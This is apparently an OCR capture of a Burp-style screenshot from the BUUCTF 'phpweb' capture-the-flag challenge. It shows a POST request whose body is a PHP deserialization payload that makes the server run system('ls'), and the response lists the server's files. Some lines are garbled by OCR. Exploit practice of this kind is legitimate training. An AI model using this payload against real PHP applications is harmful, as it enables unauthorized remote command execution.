 Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
0 Referer: http://15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Pretty 原始 Render \n Actions
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 583
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php
</p>
33 <form id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38